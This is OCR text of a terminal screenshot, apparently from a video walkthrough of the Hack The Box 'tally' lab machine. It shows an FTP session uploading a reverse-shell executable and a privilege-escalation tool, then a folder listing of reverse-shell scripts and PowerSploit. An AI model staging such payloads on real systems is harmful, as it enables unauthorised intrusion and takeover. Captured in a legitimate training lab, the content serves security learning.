 Applications Places Terminal Mon 13:51 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
150 Opening ASCII mode data connection.
226 Transfer complete.
2882518 bytes sent in 2.64 secs (1.0404 MB/s)
ftp> del lonelypotato.exxe
550 The system cannot find the file specified.
ftp> del lonelypotato.exe
250 DELE command successful.
ftp> exe ebowla-shell-9004.exe
?Invalid command
ftp> del ebowla-shell-9004.exe
250 DELE command successful.
ftp> mode BIN
We only support stream mode, sorry.
ftp> BIN
?Invalid command
ftp> binary
200 Type set to I.
ftp> put ebowla-shell-9004.exe
local: ebowla-shell-9004.exe remote: ebowla-shell-9004.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2873284 bytes sent in 3.39 secs (828.3576 kB/s)
ftp> put lonelypotato.exe
local: lonelypotato.exe remote: lonelypotato.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
348672 bytes sent in 1.04 secs (327.9336 kB/s)
ftp> exit
421 Service not available, remote server has closed connection
root@ippSec:~/Documents/htb/boxes/tally/www# ls
ebowla-shell-9004.exe PowerSploit rev-9002.ps1 Sherlock.ps1
lonelypotato.exe rev-9001.ps1 rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# less Sherlock.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# grep -i fu
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:51 28-May-18